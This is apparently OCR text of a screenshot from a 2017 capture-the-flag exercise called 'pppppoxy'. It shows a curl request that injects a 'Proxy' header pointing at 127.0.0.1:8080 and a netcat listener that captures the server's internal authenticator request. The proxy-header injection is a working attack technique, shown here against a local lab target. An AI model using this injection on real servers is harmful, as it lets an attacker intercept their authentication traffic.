 Command Prompt
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>curl -H "Proxy: http://127.0.0.1:8080" http://127.0.0.1 --data "user=
admin&pass=hoge"
<!DOCTYPE html><html class=''>
<head>
  <title>pppppoxy</title>
  <link rel="stylesheet" href="/style.css" type="text/css">
</head>
<body><form action="/" method="post">
  <h1>PPPPPoxy</h1><h3>username or password was incorrect!</h3>
  <input type="text" name="user" value="admin" placeholder="Username"/>
  <input type="password" name="pass" placeholder="Password"/>
  <button>Login</button>
</form>
</body></html>
C:\Users\IEUser>
Command Prompt - nc -L -p 8080
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser>nc -L -p 8080
GET http://127.0.0.1/Authenticator?user=admin HTTP/1.0
Host: 127.0.0.1
User-Agent: poxyclient/0.1
C:\Users\IEUser\Desktop\pppppoxy.exe
Type here to search
12:07 AM
10/29/2017
1